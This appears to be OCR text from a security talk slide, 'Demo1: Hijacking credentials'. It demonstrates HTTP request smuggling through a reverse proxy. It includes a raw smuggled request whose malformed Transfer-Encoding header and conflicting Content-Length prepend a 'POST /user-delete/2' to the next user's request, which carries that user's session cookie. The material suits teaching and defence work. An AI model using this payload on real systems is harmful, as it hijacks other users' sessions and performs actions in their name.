 Demo1: Hijacking credentials
.IF (hard to get):
– keep-alive on reverse-proxy
to backend connection
– Reverse proxy had the 1st
response
.Next user, next query, will end
the partial query
GET / HTTP/1.1\r\n
Host:www.demo.net\r\n
Connection: keep-alive\r\n
Dummy: Header\rZTransfer-Encoding: chunked\r\n
Content-Length: 70\r\n
\r\n
0\r\n
\r\n
POST /user-delete/2 HTTP/1.1\r\n
Host: www.demo.net\r\n
Partial: HeaderGET /foo HTTP/1.1\r\n
Host: www.demo.net\r\n
Cookie: SESS1234=56789(...)\r\n
Connection: (...)\r\n
\r\n